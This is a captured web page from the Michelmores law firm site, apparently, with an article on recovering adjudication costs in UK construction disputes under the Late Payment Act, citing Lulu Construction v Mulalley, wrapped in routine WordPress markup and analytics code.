

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.michelmores.com/real-estate-insight/recovery-costs-adjudication/
body_size: 27816
content:

<!doctype html>
<html lang="en-US" class="business personal sector">

<head>
    <!-- Required meta tags -->
  <meta charset="UTF-8">
  <meta name="viewport"
    content="width=device-width, initial-scale=1, shrink-to-fit=no, maximum-scale=1, user-scalable=0">

  <meta name="google-site-verification" content="eaHuJDEcacclZKu_4cb2258QYvs0Ca3HWcOFN0mBzyc" />
  <meta name="msvalidate.01" content="8E480D8580205821223B5FFAC7E555B9" />

  <meta name="format-detection" content="telephone=no">

    <!-- wp_head begin -->
  <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v25.6 (Yoast SEO v26.6) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Recovery of costs in adjudication – something to shout about? | Michelmores</title>
	<meta name="description" content="Since the introduction of adjudication in 1998 for the speedy resolution of construction disputes, it has been widely accepted that successful parties will not normally be able to claim their legal costs of pursuing the claim, even if they are the successful party in the adjudication." />
	<link rel="canonical" href="https://www.michelmores.com/real-estate-insight/recovery-costs-adjudication/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Recovery of costs in adjudication – something to shout about?" />
	<meta property="og:description" content="Since the introduction of adjudication in 1998 for the speedy resolution of construction disputes, it has been widely accepted that successful parties will not normally be able to claim their legal costs of pursuing the claim, even if they are the successful party in the adjudication." />
	<meta property="og:url" content="https://www.michelmores.com/real-estate-insight/recovery-costs-adjudication/" />
	<meta property="og:site_name" content="Michelmores" />
	<meta property="article:modified_time" content="2024-12-23T14:57:28+00:00" />
	<meta property="og:image" content="https://www.michelmores.com/app/uploads/2023/03/construction_7_0-1.jpg" />
	<meta property="og:image:width" content="1400" />
	<meta property="og:image:height" content="550" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.michelmores.com/real-estate-insight/recovery-costs-adjudication/","url":"https://www.michelmores.com/real-estate-insight/recovery-costs-adjudication/","name":"Recovery of costs in adjudication – something to shout about? | Michelmores","isPartOf":{"@id":"https://www.michelmores.com/#website"},"primaryImageOfPage":{"@id":"https://www.michelmores.com/real-estate-insight/recovery-costs-adjudication/#primaryimage"},"image":{"@id":"https://www.michelmores.com/real-estate-insight/recovery-costs-adjudication/#primaryimage"},"thumbnailUrl":"https://www.michelmores.com/app/uploads/2023/03/construction_7_0-1.jpg","datePublished":"2019-04-08T14:52:00+00:00","dateModified":"2024-12-23T14:57:28+00:00","description":"Since the introduction of adjudication in 1998 for the speedy resolution of construction disputes, it has been widely accepted that successful parties will not normally be able to claim their legal costs of pursuing the claim, even if they are the successful party in the adjudication.","breadcrumb":{"@id":"https://www.michelmores.com/real-estate-insight/recovery-costs-adjudication/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.michelmores.com/real-estate-insight/recovery-costs-adjudication/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.michelmores.com/real-estate-insight/recovery-costs-adjudication/#primaryimage","url":"https://www.michelmores.com/app/uploads/2023/03/construction_7_0-1.jpg","contentUrl":"https://www.michelmores.com/app/uploads/2023/03/construction_7_0-1.jpg","width":1400,"height":550},{"@type":"BreadcrumbList","@id":"https://www.michelmores.com/real-estate-insight/recovery-costs-adjudication/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.michelmores.com/"},{"@type":"ListItem","position":2,"name":"Recovery of costs in adjudication – something to shout about?"}]},{"@type":"WebSite","@id":"https://www.michelmores.com/#website","url":"https://www.michelmores.com/","name":"Michelmores","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.michelmores.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='css_base_theme-css' href='https://www.michelmores.com/app/themes/picostrap5-child-base/dist/css/base_theme_style.33ed1607698471a390b4a72b4ece121a.css?ver=1.0.0' media='screen' />
<link rel='stylesheet' id='css_main-css' href='https://www.michelmores.com/app/themes/picostrap5-child-base/dist/css/style.c29ad61f431583893e0e33810d116e26.css?ver=1.0.0' media='screen' />
<link rel='stylesheet' id='css_print-news-insights-css' href='https://www.michelmores.com/app/themes/picostrap5-child-base/dist/css/print-news-insights.e45ae6761dd73758c7467ef26d4b53d4.css?ver=1.0.0' media='print' />
<link rel='stylesheet' id='css_single-news-insights-css' href='https://www.michelmores.com/app/themes/picostrap5-child-base/dist/css/single-news-insights.f070a5865e54091dca76b9d2c72db2ba.css?ver=1.0.0' media='screen' />
<script src="https://www.michelmores.com/wp/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.michelmores.com/wp/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
 <link rel="icon" href="https://www.michelmores.com/app/uploads/2023/02/mic-favicon.png" sizes="32x32" />
<link rel="icon" href="https://www.michelmores.com/app/uploads/2023/02/mic-favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.michelmores.com/app/uploads/2023/02/mic-favicon.png" />
<meta name="msapplication-TileImage" content="https://www.michelmores.com/app/uploads/2023/02/mic-favicon.png" />
<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>  <!-- wp_head end -->
  <style>
    
    
      </style>
  <!-- High up in the head as possible… -->
  <!-- Google Tag Manager -->

  <script>(function (w, d, s, l, i) {
      w[l] = w[l] || []; w[l].push({
        'gtm.start':
          new Date().getTime(), event: 'gtm.js'
      }); var f = d.getElementsByTagName(s)[0],
        j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
          'https://www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
    })(window, document, 'script', 'dataLayer', 'GTM-NW6QVL6');</script>
  <!-- End Google Tag Manager -->



  <!-- Immediately after <body>  -->
  <!-- Google Tag Manager (noscript) -->
  <noscript><iframe src=https://www.googletagmanager.com/ns.html?id=GTM-NW6QVL6 height="0" width="0"
      style="display:none;visibility:hidden"></iframe></noscript>
  <!-- End Google Tag Manager (noscript) -->
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="wp-singular news-insights-template-default single single-news-insights postid-17041 wp-embed-responsive wp-theme-picostrap5 wp-child-theme-picostrap5-child-base booking-form-page picostrap_header_navbar_position_ theme-colour--blue">
  
  
  <!-- ******************* Search Area Start ******************* -->
  <div class="mobile-search">
    <div class="container-one">
      <form method="get" action="https://www.michelmores.com/">
        <div class="row d-flex justify-content-center">
          <div class="col-md-11">
            <label>What are you looking for?</label>
            <input id="main_search" type="text" placeholder="Search">
          </div>
          <div class="col-1 d-flex justify-content-end align-items-center gap-2">
            <div class="search-cross-btn">
              <i class="bx bx-search-alt-2"></i>
            </div>
            <div class="search-cross-btn">
              <i class="bi bi-x"></i>
            </div>
          </div>
          <div class="col-md-12">
            <div id="filtered-data">

            </div>
          </div>

        </div>
      </form>
    </div>
  </div>
  <!-- ******************* Search Area End ******************* -->

  <header class="style-1   has-menu-scroll-logo-variation   js-header-navigation">
    <div class="container-one position-relative  d-flex  align-items-center">
        <div class="logo-area">
            <a href="/">
                                    <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Michelmores" data-lazy-src="https://www.michelmores.com/app/uploads/2024/12/Michelmores-Logo-Black.svg"><noscript><img src="https://www.michelmores.com/app/uploads/2024/12/Michelmores-Logo-Black.svg" alt="Michelmores"></noscript>
                                                    <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" class="logo-scroll-variation" alt="Michelmores" data-lazy-src="https://www.michelmores.com/app/uploads/2024/12/Michelmores-Logo-Black.svg"><noscript><img src="https://www.michelmores.com/app/uploads/2024/12/Michelmores-Logo-Black.svg" class="logo-scroll-variation" alt="Michelmores"></noscript>
                            </a>
        </div>

        <div class="main-nav text-end d-lg-flex d-block justify-content-end justify-content-start align-items-center">
            <!-- mobile-nav -->
            <div class="mobile-logo-area d-lg-none d-flex justify-content-between align-items-center">
                <div class="mobile-logo-wrap">
                    <a href="/">
                                                    <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Michelmores" data-lazy-src="https://www.michelmores.com/app/uploads/2024/12/Michelmores-Logo-Black.svg"><noscript><img src="https://www.michelmores.com/app/uploads/2024/12/Michelmores-Logo-Black.svg" alt="Michelmores"></noscript>
                                                                            <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" class="logo-scroll-variation" alt="Michelmores" data-lazy-src="https://www.michelmores.com/app/uploads/2024/12/Michelmores-Logo-Black.svg"><noscript><img src="https://www.michelmores.com/app/uploads/2024/12/Michelmores-Logo-Black.svg" class="logo-scroll-variation" alt="Michelmores"></noscript>
                                            </a>
                </div>
                <div class="menu-close-btn">
                    <i class="bi bi-x-lg text-dark"></i>
                </div>
            </div>
            <div class="menu-list-wrapper"><ul id="menu-main-menu" class="menu-list"><li class="bi bi-house-door menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-8562"><a href="https://www.michelmores.com/">Home</a><i class="bx bxs-circle dropdown-icon"></i></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1230"><a href="https://www.michelmores.com/expertise/">Expertise</a><i class="bx bxs-circle dropdown-icon"></i></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1142"><a href="https://www.michelmores.com/people/">People</a><i class="bx bxs-circle dropdown-icon"></i></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1403"><a href="https://www.michelmores.com/news/">Insights &#038; Events</a><i class="bx bxs-circle dropdown-icon"></i></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6595"><a href="https://www.michelmores.com/careers/">Careers</a><i class="bx bxs-circle dropdown-icon"></i></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6454"><a href="https://www.michelmores.com/about/">About</a><i class="bx bxs-circle dropdown-icon"></i></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6439"><a href="https://www.michelmores.com/esg/">ESG</a><i class="bx bxs-circle dropdown-icon"></i></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><button type="button" aria-label="Open contact options" class="js-cta-popup-nav-menu-trigger-btn">Contact</button></li>
</ul></div>        </div>

        <div class="header-icons d-lg-flex d-none justify-content-end">
            <ul>
                <!-- <li><i class="bi bi-geo-alt"></i></li> -->
                <li><i class="bi bi-search search-btn"></i></li>
            </ul>
        </div>

        <div class="mobile-menu-btn d-lg-none d-block text-end">
            <i class="bi bi-list text-dark"></i>
        </div>
    </div>
</header>

  <main id='theme-main-wrapper'>

<div class="hero-single-article  has-image  ">
    <div class="container">
        <div class="content-sidebar-layout">
            <div class="content-sidebar-layout__sidebar-col">
                <div class="hero-single-article__social  social-share">
    <div>Share</div>
    <ul class="social-share-list"><li><a href="https://www.linkedin.com/sharing/share-offsite/?url=https://www.michelmores.com/real-estate-insight/recovery-costs-adjudication/" target="_blank"><svg class="svg-icon  svg-icon--linkedin" id="Layer_2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 29.61 28.3"><path class="cls-1" d="M29.61,17.35v10.95h-6.35v-10.22c0-2.57-.92-4.32-3.22-4.32-1.75,0-2.8,1.18-3.26,2.32-.17,.41-.21,.97-.21,1.55v10.66h-6.35s.09-17.3,0-19.09h6.35v2.71s-.03,.04-.04,.06h.04v-.06c.84-1.3,2.35-3.15,5.72-3.15,4.18,0,7.31,2.73,7.31,8.59h0ZM3.59,0C1.42,0,0,1.43,0,3.3s1.38,3.3,3.51,3.3h.04c2.21,0,3.59-1.47,3.59-3.3-.04-1.87-1.38-3.3-3.55-3.3h0ZM.38,28.3H6.72V9.2H.38V28.3Z"/></svg>            </a></li><li><a href="https://www.facebook.com/sharer/sharer.php?u=https://www.michelmores.com/real-estate-insight/recovery-costs-adjudication/" target="_blank"><svg class="svg-icon  svg-icon--facebook" id="Layer_2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 14.81 32.09"><path class="cls-1" d="M3.36,32.09h6.46V15.91h4.51l.48-5.42h-4.99v-3.09c0-1.28,.26-1.78,1.49-1.78h3.5V0h-4.47C5.53,0,3.36,2.12,3.36,6.17v4.32H0v5.49H3.36v16.11Z"/></svg>            </a></li></ul>
</div>

<div class="hero-single-article__publish-date">Published October 6th 2016</div>

            </div>
            <div class="content-sidebar-layout__content-col">
                <div class="hero-single-article__info">
                    <div class="breadcrumb-section">
                        <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Michelmores." href="https://www.michelmores.com" class="home" ><span property="name">Home</span></a><meta property="position" content="1"></span><span class="breadcrumb-separator"> &gt; </span><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to News &#038; Insights." href="https://www.michelmores.com/news/" class="news-insights-root post post-news-insights" ><span property="name">News &#038; Insights</span></a><meta property="position" content="2"></span><span class="breadcrumb-separator"> &gt; </span><span property="itemListElement" typeof="ListItem"><span property="name" class="post post-news-insights current-item">Article</span><meta property="url" content="https://www.michelmores.com/real-estate-insight/recovery-costs-adjudication/"><meta property="position" content="3"></span>                    </div>

                    <div class="wysiwyg">
                        <h1 class="">Recovery of costs in adjudication – something to shout about?</h1>
                    </div>
                </div>

                <div class="hero-single-article__image-wrapper">
                    <img src="https://www.michelmores.com/app/uploads/2023/03/construction_7_0-1-1024x402.jpg" alt="" fetchpriority="high" data-no-lazy="1" />
                </div>
            </div>
        </div>
    </div>
</div>



<div class="container">
    <div class="page-main-content  content-sidebar-layout  content-w-sidebar--single-news-insights  content-sidebar-layout--right-col-border">
                    <div class="content-sidebar-layout__sidebar-col"><div class="post-authors">
    <h6>Author</h6>
    <div class="post-authors__list">
                    <div class="post-author-item">
                <div class="post-author-item__image-container">
                                                                <a href="https://www.michelmores.com/people/michael-bonning/">
                            <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"
                                 alt="Michael Bonning"
                                 style="transform: scale(1);"
                            data-lazy-src="https://www.michelmores.com/app/uploads/2022/07/Michael-Bonning-min-min-768x512.jpg" ><noscript><img src="https://www.michelmores.com/app/uploads/2022/07/Michael-Bonning-min-min-768x512.jpg"
                                 alt="Michael Bonning"
                                 style="transform: scale(1);"
                            ></noscript>
                        </a>
                                    </div>

                <div class="post-author-item__info">
                    <a href="https://www.michelmores.com/people/michael-bonning/">Michael Bonning</a>
                </div>
            </div>
            </div>
</div>
</div>
                <div class="page-main-content__content  wysiwyg  content-sidebar-layout__content-col"><p>Since the introduction of adjudication in 1998 for the speedy resolution of construction disputes, it has been widely accepted that successful parties will not normally be able to claim their legal costs of pursuing the claim, even if they are the successful party in the adjudication.</p>
<p>In 2013, the Late Payment of Commercial Debts (Interest) Act 1998 (<strong>&#8216;the Late Payment Act</strong>&#8216;) was updated with a new section 5(A)(2A) which provides:</p>
<p><em>&#8216;If the reasonable costs of the supplier in recovering a debt are not met by the fixed sum, the supplier shall also be entitled to a sum equivalent to the difference between the fixed sum and those costs&#8217;.</em></p>
<p>Michelmores have successfully used this relatively new legislation to get around the traditional constraint on costs recovery in adjudication and obtained costs for our client.  The situation is generally considered to be anomalous with apparent conflict between two pieces of legislation.  The High Court has recently handed down a judgment, dealing with (at least in some respects) this point.</p>
<p>In the recent case of <em>Lulu Construction Limited v Mulalley &amp; Co Limited [2016] EWHC 1853(TCC)</em> (&#8216;<strong>Lulu</strong>&#8216;), the Claimant contractor sought enforcement of an adjudicator&#8217;s decision including the Claimant&#8217;s costs of the adjudication.</p>
<p>The Technology and Construction Court held that the adjudicator was entitled to award <em>Lulu</em> their costs and made an order that the damages and costs were to be paid. This appears to provide a judicial precedent entitling a part to claim for the recovery of costs as part of the adjudication process.   It is not however a blank cheque for a winning party to recover its costs in all adjudications and the following points are worth bearing in mind:</p>
<ol>
<li><strong>The claim must be for a debt</strong>. Recovery of costs by way of the adjudication process can only be achieved if the amount claimed is in fact a debt.  This debt has to relate to the whole or part of the contract price.  Therefore any claims made based on breach of contract, or indeed for any other sums, which do not form part of the contract price cannot fall within the remit of the Late Payment Act and as such these costs cannot be recovered.</li>
<li><strong>There must not be any existing &#8216;substantial remedy&#8217; </strong>S.5(A)(2A) of the Late Payments Act states that if the costs in recovering the debt are not met by a fixed sum then the supplier would be entitled to the difference. The Courts have consistently held that the rate of interest in JCT forms, for example, provides a substantial remedy. If such a clause exists then a supplying party will not be entitled to claim interest under the Late Payments Act and therefore will not be entitled to recover its costs of adjudication in recovering that debt.</li>
<li><strong>The costs must be &#8216;connected with&#8217; and &#8216;ancillary&#8217; to the referred dispute.</strong>  As the claim in <em>Lulu </em>was for enforcement only, the court only had to consider whether the costs claimed were &#8216;connected with&#8217; and &#8216;ancillary to&#8217; the referred dispute.  It was outside of the court&#8217;s remit to pass a view as to whether the adjudicator was actually right to award the costs.</li>
</ol>
<p>It is therefore clear that the costs of adjudication will not be recovered in all situations. However this decision highlights that costs can be recovered, albeit in limited circumstances.   It is a matter that will obviously need to be pleaded accurately as failure to do so may result in an inability to recover such costs.</p>
<p><strong>If you would like to discuss the adjudication process and the potential of recovering costs please contact our <a href="http://www.michelmores.com/what-we-do/services/construction-solicitors">Construction and Engineering Team</a> on 01392 688688</strong></p>
<div class="post-content-footer"><div class="post-tools">
        <div class="social-share">
            <div>Share</div>
            <ul class="social-share-list"><li><a href="https://www.linkedin.com/sharing/share-offsite/?url=https://www.michelmores.com/real-estate-insight/recovery-costs-adjudication/" target="_blank"><svg class="svg-icon  svg-icon--linkedin" id="Layer_2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 29.61 28.3"><path class="cls-1" d="M29.61,17.35v10.95h-6.35v-10.22c0-2.57-.92-4.32-3.22-4.32-1.75,0-2.8,1.18-3.26,2.32-.17,.41-.21,.97-.21,1.55v10.66h-6.35s.09-17.3,0-19.09h6.35v2.71s-.03,.04-.04,.06h.04v-.06c.84-1.3,2.35-3.15,5.72-3.15,4.18,0,7.31,2.73,7.31,8.59h0ZM3.59,0C1.42,0,0,1.43,0,3.3s1.38,3.3,3.51,3.3h.04c2.21,0,3.59-1.47,3.59-3.3-.04-1.87-1.38-3.3-3.55-3.3h0ZM.38,28.3H6.72V9.2H.38V28.3Z"/></svg>            </a></li><li><a href="https://www.facebook.com/sharer/sharer.php?u=https://www.michelmores.com/real-estate-insight/recovery-costs-adjudication/" target="_blank"><svg class="svg-icon  svg-icon--facebook" id="Layer_2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 14.81 32.09"><path class="cls-1" d="M3.36,32.09h6.46V15.91h4.51l.48-5.42h-4.99v-3.09c0-1.28,.26-1.78,1.49-1.78h3.5V0h-4.47C5.53,0,3.36,2.12,3.36,6.17v4.32H0v5.49H3.36v16.11Z"/></svg>            </a></li></ul>

        </div>
        <div class="print-article">
    <div>Print article </div>
    <button type="button"
        class="print-article__btn"
        aria-label="Print article"
        onclick="window.print()">
           <img src=" /app/themes/picostrap5-child-base/dist/static/img/print-icon.7122f91efccea9ca16710af0fd0d7261.png" alt="Print" data-lazy-src="/app/themes/picostrap5-child-base/dist/static/img/print-icon.7122f91efccea9ca16710af0fd0d7261.png"><noscript><img src=" /app/themes/picostrap5-child-base/dist/static/img/print-icon.7122f91efccea9ca16710af0fd0d7261.png" alt="Print"></noscript>
    </button>
</div>
    </div> <div class="post-content-footer__section  news-insights-author-list-mobile"><div class="post-authors">
    <h6>Author</h6>
    <div class="post-authors__list">
                    <div class="post-author-item">
                <div class="post-author-item__image-container">
                                                                <a href="https://www.michelmores.com/people/michael-bonning/">
                            <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"
                                 alt="Michael Bonning"
                                 style="transform: scale(1);"
